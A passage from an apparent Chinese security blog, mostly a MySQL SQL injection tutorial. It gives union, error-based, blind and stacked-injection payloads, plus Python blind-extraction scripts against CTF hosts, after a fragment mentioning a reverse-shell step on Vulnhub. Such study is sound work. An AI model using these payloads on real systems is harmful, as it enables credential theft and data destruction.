n\n写入反弹shell的python语句\n这里要注意,要使用绝对路径去执行file.py,否则会报权限不够\n","tags":["vulnhub","越权"],"categories":["打靶"]},{"title":"sql注入之mysql注入姿势及绕过总结","url":"/2022/06/24/sql注入之mysql注入姿势及绕过总结/","content":"# SQL注入漏洞\n\n## 背景\n随着互联网web和信息技术的发展,在web后端作为存储和管理的的数据库也得到了广泛的应用,与web结合较为紧密的数据库包括Mysql,Sqlserver,Oracle,Sqllite,Db2,Access等等。 数据存储和管理作为应用的一个基本需求,在绝大多数的应用里都得到了使用,这种大面积的使用也意味着在数据库操作方面如果处理不当出现问题的可能性会很大,另外一方面由于数据库承载了应用的数据信息,如果数据库出现问题一方面可能导致敏感数据的泄露和篡改(如信用卡账户,用户密码,管理账户和密码,销售记录等等),直接导致损失和应用被攻陷,另外一方面,即使数据库中不承载较为敏感的信息,由于数据库的特殊性,数据库被攻击的话也可以直接导致应用程序崩溃及其他严重的后果。\n\n## 漏洞成因\n应用为了和数据库进行沟通完成必要的管理和存储工作,必须和数据库保留一种接口。目前的数据库一般都是提供api以支持管理,应用使用底层开发语言如Php,Java,asp,Python与这些api进行通讯。对于数据库的操作,目前普遍使用一种SQL语言(Structured Query Language语言,SQL语言的功能包括增删查改等,是一个综合的、通用的关系数据库语言,同时又是一种高度非过程化的语言,只要求用户指出做什么而不需要指出怎么做),SQL作为字符串通过API传入给数据库,数据库将查询的结果返回,数据库自身是无法分辨传入的SQL是合法的还是不合法的,它完全信任传入的数据,如果传入的SQL语句被恶意用户控制或者篡改,将导致数据库以当前调用者的身份执行预期之外的命令并且返回结果,导致安全问题。 那么恶意用户如何才能控制传入的SQL语句呢?我们知道,既然传入的SQL是以字符串的方式传入的,这个字符串由应用生成,那么如果应用生成这个字符串的方式不对就可能导致问题,譬如考虑如下的功能:\n\n```php\n$sql=\"select * from members where userid=\".$_GET[userid];\n\n$sb->query($sql);\n```\n\n这段代码的逻辑是根据用户请求的Userid进入数据库查询出不同的用户并且返回给用户,可以看到最终传入的字符串有一部分是根据用户的输入来控制的,一旦用户提交`poc.php?userid=1 or 1=1`最终进入程序之后传入数据库的逻辑将是\n\n```php\n$sb->query(\"select * from members where userid=1 or 1=1\");\n```\n\n用户完全可以根据传入的内容来控制整个SQL的逻辑,实现间接控制和管理数据库的目的,`这种命令(SQL语句)和数据(用户提交的查询)不分开的实现方式导致了安全漏洞的产生。` 由于不同的开发语言可能对api进行了不同的封装,并且各种语言内部对数据的校验会有不同的要求,譬如java和python属于变量强类型并且各种开发框架的流行导致出现SQL注射的几率较小,php属于弱类型不会对数据进行强制的验证加上过程化的程序编写思路导致出现注射的几率会较大。\n\n## 攻击方式\n通过典型的SQL注射漏洞,黑客是可以根据所能控制的内容在SQL语句的上下文导致不同的结果的,这种不同主要体现在不同的`数据库特性上和细节上`。同时,后端的数据库的不同导致黑客能利用SQL语句进行的操作也并不相同,因为很多的数据库在标准的SQL之外也会实现一些自身比较特别的功能和扩展,`常见的有Sqlserver的多语句查询,Mysql的高权限可以读写系统文件,Oracle经常出现的一些系统包提权漏洞。` 即使一些SQL注射本身无法对数据本身进行一些高级别的危害,譬如一些数据库里可能没有存储私密信息,利用SQL查询的结果一样可能对应用造成巨大的灾难,因为应用可能将从数据库里提取的信息做一些其他的比较高危险的动作,譬如进行文件读写,这种本身无价值的数据和查询一旦被应用本身赋予较高的意义的话,可能一样导致很高的危害。 评估一个SQL注射的危害需要取决于注射点发生的SQL语句的上下文,SQL语句在应用的上下文,应用在数据库的上下文,综合考虑这些因素来评估一个SQL注射的影响,在无上述利用结果的情况下,通过web应用向数据库传递一些资源要求极高的查询将导致数据库的拒绝服务,这将是黑客可能能进行的最后的利用。\n\n## 修复方案\n比较传统的修复方式一般认为是对输入的数据进行有效的过滤,但是由于输入的来源太过广泛,可能来自于数据库,HTTP请求,文件或者其他的数据来源,较难对所有进入的数据在各种场景下进行有效的过滤。 事实上最罪恶的不是数据,而是我们使用数据的方式,最为彻底的修复一定要查找最为彻底的根源,我们可以看到最后的根源在于对数据和指令的不分离,所以在修复的时候应该极力将数据和指令分离。目前较为提倡的,同时在各种数据库操作框架里体现的方式就是以填充模板的方式来代替传统的拼接的方式进行数据库查询,譬如:\n```php\n$SqlTemplate=\"select * from members where userid={userid|int}\";\n\n$sb->PreSql($SqlTemplate,$_GET['userid']);\n```\n模板里有关数据及数据自身意义的描述,PreSql方法将实现将模板和数据安全的转换为SQL语句的功能,以保障最终的安全的实现\n\n\n# 姿势总结\n\n## 注释\n我们篡改SQL语句很多时候都会使用到注释,SQL语法中的注释符有以下几种:\n```\n#\n--+(这里的+其实是空格的意思,因为我们的注入时+通常会被识别为空格,这是早期养成的习惯,但是后来在看一些大牛的文章的时候会发现他们更爱用-- -这种形式,很多工具等等也是)\n/**/(这个也不太常用)\n```\n\n## 包含信息的内置表\n```\ninformation_schema.tables\ninformation_schema.columns\n```\n\n# mysql注入\n\n## mysql数据库\nMySQL是一个关系型数据库管理系统,由瑞典 MySQL AB 公司开发,目前属于 Oracle 公司。MySQL 是一种 `关联数据库管理系统` ,关联数据库将数据保存在不同的表中,而不是将所有数据放在一个大仓库内,这样就增加了速度并提高了灵活性。\n\n- MySQL是开源的,所以你不需要支付额外的费用。\n- MySQL使用标准的 SQL 数据语言形式。\n- MySQL可以运行于多个系统上,并且 支持多种语言 。这些编程语言包括 C、C++、Python、Java、Perl、PHP、Eiffel、Ruby 和 Tcl 等。\n- MySQL 对PHP有很好的支持 ,PHP 是目前最流行的 Web 开发语言。\n- MySQL 支持大型数据库 ,支持 5000 万条记录的数据仓库,32 位系统表文件最大可支持 4GB,64 位系统支持最大的表文件为8TB。\n- MySQL是 可以定制的 ,采用了 GPL 协议,你可以修改源码来开发自己的 MySQL 系统。\n\n一个完整的mysql管理系统结构通常如下图:\n\n\n可以看到,mysql可以管理 `多个数据库` ,一个数据库可以包含 `多个数据表`,而一个数据表有含有 `多条字段` ,一行数据正是多个字段同一行的一串数据。\n\nMysql具有很独特的特点而且使用最为广泛,Mysql数据库本身的权限极高,作为应用可以对本机进行文件读写,可以进行提权等。\n\n\n## 联合查询\n很多时候联合查询也会和其他的几种查询方式一起使用。\n联合查询用到的SQL语法知识\n\n```\nUNION可以将前后两个查询语句的结果拼接到一起,但是会自动去重。\nUNION ALL功能相同,但是会显示所有数据,不会去重。\n```\n具有类似功能的还有JOIN https://blog.csdn.net/julielele/article/details/82023577 但是是一个对库表等进行连接的语句,我们在后续的绕过中会提到利用它来进行无列名注入。\n\n\n1. 判断是否存在注入,注入是字符型还是数字型,闭合情况,绕过方式\n```bash\n?id=1' \n?id=1\" \n?id=1') \n?id=1\") \n?id=1' or 1#\n?id=1' or 0#\n?id=1' or 1=1#\n?id=1' and 1=2#\n?id=1' and sleep(5)#\n?id=1' and 1=2 or ' \n?id=1\\\n```\n\n2. 猜测SQL查询语句中的字段数\n- 使用 order/group by 语句,通过往后边拼接数字指导页面报错,可确定字段数量。\n```bash\n1' order by 1#\n1' order by 2#\n1' order by 3#\n1 order by 1\n1 order by 2\n1 order by 3\n``` \n\n- 使用 union select 联合查询,不断在 union select 后面加数字,直到不报错,即可确定字段数量。\n```bash\n1' union select 1#\n1' union select 1,2#\n1' union select 1,2,3#\n1 union select 1#\n1 union select 1,2#\n1 union select 1,2,3#\n```\n\n3. 确定显示数据的字段位置\n使用 union select 1,2,3,4,... 根据回显的字段数,判断回显数据的字段位置。\n```bash\n-1' union select 1#\n-1' union select 1,2#\n-1' union select 1,2,3#\n-1 union select 1#\n-1 union select 1,2#\n-1 union select 1,2,3#\n```\n\n注意:\n- 若确定页面有回显,但是页面中并没有我们定义的特殊标记数字出现,可能是页面进行的是单行数据输出,我们让前边的 select 查询条件返回结果为空即可。\n- ⼀定要拼接够足够的字段数,否则SQL语句报错。\n\n\n4. 在回显数据的字段位置使用 union select 将我们所需要的数据查询出来即可。包括但不限于:\n- 获取当前数据库名\n```bash\n-1' union select 1,2,database()--+\n```\n- 获取当前数据库的表名\n```bash\n-1' union select 1,2,group_concat(table_name) from information_schema.tables where table_schema=database()--+\n\n-1' union select 1,(select group_concat(table_name) from information_schema.tables where table_schema=database()),3--+\n```\n- 获取表中的字段名\n```bash\n-1' union select 1,2,group_concat(column_name) from information_schema.columns where table_name='users'--+\n\n-1' union select 1,(select group_concat(column_name) from information_schema.columns where table_name='users'),3--+\n```\n\n- 获取数据\n```bash\n-1' union select 1,2,group_concat(id,0x7c,username,0x7c,password) from users--+\n\n-1' union select 1,(select group_concat(id,0x7c,username,0x7c,password) from users),3--+\n```\n一般情况下就是这样的一个顺序,`确定联合查询的字段数->确定联合查询回显位置->爆库->爆表->爆字段->爆数据。`\n\n我们可以看到这里使用了group_concat来拼接查询多个数据,在很多种查询中都有使用这个函数来提高效率,同时还可以拼接十六进制特殊字符来分隔,同时还使用了information_shcema表获取表信息、字段信息,这个表在低版本mysql中不存在,同时有时还会被过滤,这也会是我们绕过的一个方向。\n\n## 报错注入\n大体的思路就是利用报错回显,同时我们的查询指令或者SQL函数会被执行,`报错的过程可能会出现在查询或者插入甚至删除的过程中。`\n\n### floor()\nfloor()(8.x>mysql>5.0)`双查询报错注入`\n函数返回小于或等于指定值(value)的最小整数,取整\n\n\n通过floor报错的方法来爆数据的本质是group by语句的报错。group by语句报错的原因是floor(random(0)*2)的不确定性,即可能为0也可能为1\ngroup by key的原理是循环读取数据的每一行,将结果保存于临时表中。读取每一行的key时,如果key存在于临时表中,则不在临时表中更新临时表中的数据;如果该key不存在于临时表中,则在临时表中插入key所在行的数据。\ngroup by floor(random(0)*2)出错的原因是key是个随机数,检测临时表中key是否存在时计算了一下floor(random(0)*2)可能为0,如果此时临时表只有key为1的行不存在key为0的行,那么数据库要将该条记录插入临时表,由于是随机数,插时又要计算一下随机值,此时floor(random(0)*2)结果可能为1,就会导致插入时冲突而报错。即检测时和插入时两次计算了随机数的值。\n\n```bash\n?id=0’ union select 1,2,3 from(select count(*),concat((select concat(version(),’-’,database(),’-’,user()) limit 0,1),floor(rand(0)*2))x from information_schema.tables group by x)a --+\n/*拆解出来就是下面的语句*/\nconcat((select concat(version(),’-’,database(),’-’,user()) limit 0,1),floor(rand(0)*2))x\n```\n\n可以看到这里实际上不光使用了报错注入还是用了刚刚的联合查询,同时还是一个双查询的报错注入,当在一个聚合函数,比如count()函数后面如果使用group by分组语句的话,就可能会把查询的一部分以错误的形式显示出来。但是要多次测试才可以得到报错\n\n双查询报错注入的原理 https://blog.csdn.net/lixiangminghate/article/details/80466257,https://www.freebuf.com/articles/web/250376.html\n\n大体思路就是当在一个聚合函数,比如count函数后面如果使用分组语句就会把查询的一部分以错误的形式显示出来,但是因为随机数要测试多次才能得到报错,上面报错注入函数中的第一个Floor()就是这种情况。\n\n### extractvalue()\n对XML文档进行查询的函数\n\n第二个参数 xml中的位置是可操作的地方,xml文档中查找字符位置是用 /xxx/xxx/xxx/…这种格式,如果我们写入其他格式,就会报错,并且会返回我们写入的非法格式内容,而这个非法的内容就是我们想要查询的内容。\n```bash\nand (extractvalue(‘anything’,concat(‘#’,substring(hex((select database())),1,5))))\n```\n\n### UPDATEXML (XML_document, XPath_string, new_value);\n第一个参数:XML_document是String格式,为XML文档对象的名称 文中为Doc\n第二个参数:XPath_string (Xpath格式的字符串) ,如果不了解Xpath语法,可以在网上查找教程。\n第三个参数:new_value,String格式,替换查找到的符合条件的数据\n作用:改变文档中符合条件的节点的值\n\n由于updatexml的第二个参数需要Xpath格式的字符串,如果不符合xml格式的语法,就可以实现报错注入了。\n\n这也是一种非常常见的报错注入的函数。\n```bash\n' and updatexml(1,concat(0x7e,(select user()),0x7e),1)--+\n```\n\n### exp(x)\n返回 e 的 x 次方,当 数据过大 溢出时报错,即 x > 709\n```bash\nmail=') or exp(~(select * from (select (concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e))) as asd))--+\n```\n\n\n### geometrycollection() mysql 版本5.5\n(1)函数解释:\nGeometryCollection是由1个或多个任意类几何对象构成的几何对象。GeometryCollection中的所有元素必须具有相同的空间参考系(即相同的坐标系)。\n\n(2)官方文档中举例的用法如下:\nGEOMETRYCOLLECTION(POINT(10 10), POINT(30 30), LINESTRING(15 15, 20 20))\n\n(3)报错原因:\n因为MYSQL无法使用这样的字符串画出图形,所以报错\n```bash\n1') and geometrycollection((select * from(select * from(select column_name from information_schema.columns where table_name='manage' limit 0,1)a)b)); %23\n1') and geometrycollection((select * from(select * from(select distinct concat(0x23,user,0x2a,password,0x23,name,0x23) FROM manage limit 0,1)a)b)); %23\n1') and geometrycollection((select * from(select * from(select version())a)b)); %23\n```\n这里和我们上面学过的cancat和上一关学的内置表有两个梦幻联动\n\n### multipoint() mysql 版本5.5\n(1)函数解释:\nMultiPoint是一种由Point元素构成的几何对象集合。这些点未以任何方式连接或排序。\n \n(2)报错原因:\n同样是因为无法使用字符串画出图形与geometrycollection类似\n```bash\n1') and multipoint((select * from(select * from(select version())a)b)); %23\n```\n\n### polygon()\npolygon来自希腊。 “Poly” 意味 “many” , “gon” 意味 “angle”.\nPolygon是代表多边几何对象的平面Surface。它由单个外部边界以及0或多个内部边界定义,其中,每个内部边界定义为Polygon中的1个孔。\n```bash\n') or polygon((select * from(select * from(select (SELECT GROUP_CONCAT(user,':',password) from manage))asd)asd))--+\n```\n\n### mutipolygon()\n```bash\n') or multipolygon((select * from(select * from(select (SELECT GROUP_CONCAT(user,':',password) from manage))asd)asd))\n```\n\n### linestring()\n报错原理:\nmysql的有些几何函数( 例如geometrycollection(),multipoint(),polygon(),multipolygon(),linestring(),multilinestring() )对参数要求为几何数据,若不满足要求则会报错,适用于5.1-5.5版本 (5.0.中存在但是不会报错)\n```bash\n1') and linestring((select * from(select * from(select database())a)b))--+;\n```\n\n### multilinestring()\n同上\n\n### ST.LatFromGeoHash()(mysql>=5.7.x)\n```bash\n') or ST_LatFromGeoHash((select * from(select * from(select (select (concat(0x7e,(SELECT GROUP_CONCAT(user,':',password) from manage),0x7e))))a)b))--+\n```\n\n### ST.LongFromGeoHash\n同上 嵌套查询\n\n### ST_Pointfromgeohash (mysql>5.7)\n获取数据库版本信息\n```bash\n')or ST_PointFromGeoHash(version(),1)--+\n')or ST_PointFromGeoHash((select table_name from information_schema.tables where table_schema=database() limit 0,1),1)--+\n')or ST_PointFromGeoHash((select column_name from information_schema.columns where table_name = 'manage' limit 0,1),1)--+\n')or ST_PointFromGeoHash((concat(0x23,(select group_concat(user,':',`password`) from manage),0x23)),1)--+\n```\n\n## 布尔盲注\nSQL Injection(Blind),即SQL盲注,与一般注入的区别在于,一般的注入攻击者可以直接从页面上看到注入语句的执行结果,而盲注时攻击者通常是无法从显示页面上获取sql语句的执行结果,甚至连注入语句是否执行都无从得知,因此盲注的难度要比一般注入高。目前网络上现存的SQL注入漏洞大多是SQL盲注。\n\n对于基于布尔的盲注,可通过构造真or假判断条件(数据库各项信息取值的大小比较, 如:字段长度、版本数值、字段名、字段名各组成部分在不同位置对应的字符ASCII码...), 将构造的sql语句提交到服务器,然后根据服务器对不同的请求返回不同的页面结果 (True、False);然后不断调整判断条件中的数值以逼近真实值,特别是需要关注响应从True<-->False发生变化的转折点。\n\n### 用到的SQL语法知识\n会用到截取字符的函数:substr()\n可以直接判断字符或者根据ASCII码来判断,利用ASCII码时要用到ASCII()函数来将字符转换为ASCII码值。\n还用到了各种运算符,<,>,=当然不必多提,但是在下面POST的方式中用到了异或符号^,这里其实是一种异或注入的方法,当我们在尝试SQL注入时,发现union,and被完全过滤掉了,就可以考虑使用异或注入。\n```bash\n异或运算规则:\n1^1=0 0^0=0 0^1=1\n1^1^1=0 1^1^0=0\n构造payload:'^ascii(mid(database(),1,1)=98)^0\n```\n注意这里会多加一个^0或1是因为在盲注的时候可能出现了语法错误也无法判断,而改变这里的0或1,如果返回的结果是不同的,那就可以证明语法是没有问题的.\n\n### 注入流程\n首先通过页面对于永真条件or 1=1 与永假条件 and 1=2 的返回内容是否存在差异进行判断是否可以进行布尔盲注。\n\n下面给出常用的布尔盲注脚本。\n\n- GET型注入\n```python\nimport requests\nimport time\nurl = 'http://474d31bb-1f69-4636-9798-319f27a7fb08.node3.buuoj.cn/'\n\ncookies = { # 如果目标网站要事先登录,就加上cookies吧\n \"PHPSESSID\":\"c8ab8r49nd2kk0qfhs0dcaktl3\"\n}\n\nflag = ''\nfor i in range(1,90000):\n low = 32\n high = 128\n mid = (low+high)//2\n while(low<high):\n payload = \"http://474d31bb-1f69-4636-9798-319f27a7fb08.node3.buuoj.cn/Less-8/?id=0' or ascii(substr(database(),%d,1))>%d-- \" %(i,mid) # 注意get型的注入注释符要用--空格\n res = requests.get(url=payload)\n\n if 'You are in' in res.text: # 为真时,即判断正确的时候的条件\n low = mid+1\n else:\n high = mid\n mid = (low+high)//2\n if(mid ==32 or mid ==127):\n break\n flag = flag+chr(mid)\n print(flag)\n```\n\n- POST型注入\n```python\nimport requests\nurl = 'http://81689af7-4cd5-432c-a88e-f5113e16c7c1.node3.buuoj.cn/index.php'\nflag = ''\nfor i in range(1,250):\n low = 32\n high = 128\n mid = (low+high)//2\n while(low<high):\n #payload = 'http://d63d924a-88e3-4036-b463-9fc6a00f4fef.node3.buuoj.cn/search.php?id=1^(ascii(substr(database(),%d,1))=%d)#' %(i,mid)\n payload = \"0^(ascii(substr((select(flag)from(flag)),%d,1))>%d)#\" %(i,mid)\n datas = {\n \"id\":payload\n }\n res = requests.post(url=url,data=datas)\n\n if 'girlfriend' in res.text: # 为真时,即判断正确的时候的条件\n low = mid+1\n else:\n high = mid\n mid = (low+high)//2\n if(mid ==32 or mid ==127):\n break\n flag = flag+chr(mid)\n print(flag)\n```\n\n首先,我们先分析脚本的思路,脚本利用了request库来发送请求,同时定义了一个flag字符串用来储存flag。然后写了一个for循环,封顶跑250遍,然后定义了low和high,这里根据的是ASCII码中的打印字符,定义了中间值,因为一会儿要使用的是二分法,当low<high时进入while循环,执行payload是否大于mid的判断,这里GET和POST略有区别,GET传入的键值对,利用requests.post方法进行请求,GET直接把Payload拼接在url后面进行requests.get方法即可,然后根据我们判断真假的方式写一个if循环,这里的res.text是返回数据,可以先写个简单脚本看一下该怎么从其中判断真假,如果为真low=mid+1,然后再取中间值,如果为假则high=mid然后取中间值,直到low大于high就能确定出该位置的ASCII码了,然后最下面的if循环是排除掉在两端的特殊情况,然后每次循环打印一次flag,有时候可能还要设置延时,这里没有管。\n\n利用异或的:\n```bash\n?id=0'^1--+\n?id=0'^0--+\n?id=0'^(ascii(substr(database(),1,1))>1)--+\n?id=0'^(ascii(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)=database()),{0},1))={1})--+\n```\n利用order by的\n\n 该方法只适用于表里就一行数据的时候。\n\n如果注入的时候没有报错,我们又不知道列名,就只能用 order by 盲注了。当然,在 过滤了括号 的时候,order by 盲注也是个很好的办法。\norder by 的主要作用就是让查询出来的数据根据第n列进行排序(默认升序),我们可以使用order by排序比较字符的 ascii 码大小,从第⼀位开始比较,第⼀位相同时比较下⼀位。\n利用方式参见如下测试:\n```bash\nmysql> select * from admin where username='' or 1 union select 1,2,'5' order by 3;\n+----+----------+----------------------------------+\n| id | username | password |\n+----+----------+----------------------------------+\n| 1 | 2 | 5 |\n| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |\n+----+----------+----------------------------------+\n2 rows in set (0.00 sec)\n\nmysql> select * from admin where username='' or 1 union select 1,2,'6' order by 3;\n+----+----------+----------------------------------+\n| id | username | password |\n+----+----------+----------------------------------+\n| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |\n| 1 | 2 | 6 |\n+----+----------+----------------------------------+\n2 rows in set (0.01 sec)\n\nmysql> select * from admin where username='' or 1 union select 1,2,'51' order by 3;\n+----+----------+----------------------------------+\n| id | username | password |\n+----+----------+----------------------------------+\n| 1 | 2 | 51 |\n| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |\n+----+----------+----------------------------------+\n2 rows in set (0.00 sec)\n\nmysql> select * from admin where username='' or 1 union select 1,2,'52' order by 3;\n+----+----------+----------------------------------+\n| id | username | password |\n+----+----------+----------------------------------+\n| 1 | admin | 51b7a76d51e70b419f60d3473fb6f900 |\n| 1 | 2 | 52 |\n+----+----------+----------------------------------+\n2 rows in set (0.00 sec)\n```\n通过逐位判断便可得到password\n\n参考脚本:\n```python\nimport requests\n# 定义一个flag取值的一个“范围”\ndic = \"1234567890qwertyuioplkjhgfdsazxcvbnmQWERTYUIOPLKJHGFDSAZXCVBNM_!@#$%^&*\"\n# 之所以不定义为空,而是“^”,是为了从头开始匹配\nflag = \"^\"\n# 目标url,先传“|1”,获取其数据的排列内容,作为一个对比的基准\nurl1 = \"https://chall.tasteless.eu/level1/index.php?dir=|1\"\ncontent1 = requests.get(url1).content\n# 这个flag的长度被定义为了50个字符长度\nfor i in range(50):\n # 从定义的dic中挨个取1字符,拼凑payload\n for letter in dic:\n payload = flag + letter\n #该url最后的“}2b1”-->\"}+1\"\n url2 = \"https://chall.tasteless.eu/level1/index.php?dir=|{select (select flag from level1_flag) regexp \"+\"'\"+ payload +\"'\"+\"}%2b1\"\n print(url2)\n # 获取实际注入后的排列内容\n content2 = requests.get(url2).content\n # 如果不相等,即为flag内容(为什么是不相等,而不是相等,因为在url2的最后又“+1”,即匹配成功则是“?dir=|2”,匹配不成功则是“?dir=|1”)\n if(content1 != content2):\n flag = payload\n print(flag)\n break\n```\n\n## 时间盲注\n有的盲注既不能根据页面返回内容判断任何信息,用条件语句查看时间延迟语句是否执行(即页面返回时间是否增加)来判断,其实也是从另一个我们能控制的角度来判断了布尔值。\n\n对于基于时间的盲注,通过构造真or假判断条件的sql语句, 且sql语句中根据需要联合使用sleep()函数一同向服务器发送请求, 观察服务器响应结果是否会执行所设置时间的延迟响应,以此来判断所构造条件的真or假(若执行sleep延迟,则表示当前设置的判断条件为真);然后不断调整判断条件中的数值以逼近真实值,最终确定具体的数值大小or名称拼写。\n\n首先使用以下payload,根据页面的响应是否有延迟来判断是否存在注入:\n\n```bash\n1' and sleep(5)#\n1 and sleep(5)\n```\n时间盲注用到的SQL语法知识\n一般的时间盲注主要就是使用sleep()函数进行时间的延迟,然后通过if判断是否执行sleep():\n```bash\nadmin' and if(ascii(substr((select database()),1,1))>1,sleep(3),0)#\n```\ntrim配合比较。\n\ntrim([both/leading/trailing] 目标字符串 FROM 源字符串)\n\n从源字符串中去除首尾/首/尾的目标字符串,如寻找字符串第一位,假定X代表某字符,trim(leading X from 'abcd') = trim(leading X+1 from 'abcd')不相等,说明正确结果是X或X+1再进行trim(leading X+1 from 'abcd') = trim(leading X+2 from 'abcd') 相等则正确为X,不相等则X+1正确\n\n若trim(leading X from 'abcd') = trim(leading X+1 from 'abcd')相等说明X与X+1都为字符串的首字符,不存在这种情况,所以需要继续比较X+1与X+2直至相等\n\n### 注入流程\n时间盲注我们也是利用脚本完成:\n```python\n\n\nimport requests\nimport json\nimport time\n\nurl = 'http://474d31bb-1f69-4636-9798-319f27a7fb08.node3.buuoj.cn/Less-8/?id='\nflag = ''\nfor i in range(1,250):\n low = 32\n high = 128\n mid = (low+high)//2\n while(low<high):\n\n payload = \"http://474d31bb-1f69-4636-9798-319f27a7fb08.node3.buuoj.cn/Less-8/?id=1' and if((ascii(substr(database(),%d,1))>%d),sleep(2),1)-- \" %(i,mid)\n\n times = time.time()\n res = requests.get(url=payload)\n\n if time.time() - times >= 2: # 为真时,即判断正确的时候的条件\n low = mid+1\n else:\n high = mid\n mid = (low+high)//2\n if(mid ==32 or mid ==127):\n break\n flag = flag+chr(mid)\n print(flag)\n```\n这是一个GET方式的时间盲注,更改脚本请求方式的方法可以参照上面的布尔盲注,这两个脚本的编写思路是一样的,只是在判断方式上有所区别。\n\n时间盲注在CTF比赛和平时生产环境中都是比较常见的,但是当我们常⽤的函数被过滤的话,那该怎么办呢?还有以下几种时间盲注方式。\n\n笛卡尔积延时盲注\ncount(*) 后面所有表中的列笛卡尔积数,数量越多越卡,就会有延迟,类似之前某比赛pgsql的延时注入也可以利用此来 打时间差,从而达到延时注入的效果:\n```bash\nmysql> SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C;\n+-----------+\n| count(*) |\n+-----------+\n| 113101560 |\n+-----------+\n1 row in set (2.07 sec)\n\nmysql> select * from ctf_test where user='1' and 1=1 and (SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C);\n+------+-----+\n| user | pwd |\n+------+-----+\n| 1 | 0 |\n+------+-----+\n1 row in set (2.08 sec)\n```\n\n得到的结果都会有延迟。这里选用information_schema.columns表的原因是其内部数据较多,到时候可以根据实际情况调换。\n\n那么我们就可以使用这个原理,并配合if()语句进行延时注入了,payload 与之前相似,类似如下:\n```bash\nadmin' and if(ascii(substr((select database()),1,1))>1,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),0)#\n\n[OUTPUT:]\nHTTP/1.1 504 Gateway Time-out # 有很长的延时, 以至于Time-out了\n```\n\n给出一个笛卡尔积延时注入脚本:\n\n```python\nimport requests\nurl = 'http://4.c56083ac-9da0-437e-9b51-5db047b150aa.jvav.vnctf2021.node4.buuoj.cn:82/user/login'\nflag = ''\nfor i in range(1,250):\n low = 32\n high = 128\n mid = (low+high)//2\n while(low<high):\n payload = \"' or if((select ascii(substr((select password from user where username='admin'),%d,1)))>%d,(SELECT count(*) FROM information_schema.columns A, information_schema.columns B, information_schema.tables C),1)#\" % (i, mid)\n datas = {\n \"username\":\"admin\",\n \"password\": payload\n }\n res = requests.post(url=url,data=datas,timeout=None) # 不限制超时\n\n if '504 Gateway Time-out' in res.text: # 为真时,即判断正确的时候的条件\n low = mid+1\n else:\n high = mid\n mid = (low+high)//2\n if(mid ==32 or mid ==127):\n break\n flag = flag+chr(mid)\n print(flag)\n```\n\n## 堆叠注入\n在SQL中,分号; 是用来表示一条sql语句的结束。试想一下,我们在结束一个sql语句后继续构造下一条语句,会不会一起执行? 因此这个想法也就造就了堆叠注入。\n\n而联合注入也是将两条语句合并在一起,两者之间有什么区别么?\n\n区别就在于 union 或者union all执行的语句类型是有限制的,可以用来执行的是查询语句,而堆叠注入可以执行的是任意的语句。 例如以下这个例子。用户输入:1; DELETE FROM products; 服务器端生成的sql语句为:select * from products where id=1;DELETE FROM products; 当执行查询后,第一条显示查询信息,第二条则将整个表进行删除。\n\n但是,这种堆叠注入也是有局限性的。堆叠注入的局限性在于并不是每一个环境下都可以执行,可能受到API或者数据库引擎不支持的限制,当然权限不足也可以解释为什么攻击者无法修改数据或者调用一些程序。\n\n虽然我们前面提到了堆叠查询可以执行任意的sql语句,但是这种注入方式并不是十分的完美的。在有的Web系统中,因为代码通常只返回一个查询结果,因此,堆叠注入第二个语句产生的错误或者执行结果只能被忽略,我们在前端界面是无法看到返回结果的。因此,在读取数据时,建议配合使用 union 联合注入。\n\n一般存在堆叠注入的都是由于使用 mysqli_multi_query() 函数执行的sql语句,该函数可以执行一个或多个针对数据库的查询,多个查询用分号进行分隔。\n\n### 注入流程\n```bash\n# 读取数据\n/?id=1';show databases;--+\n/?id=1';show tables;--+\n/?id=1';show tables from 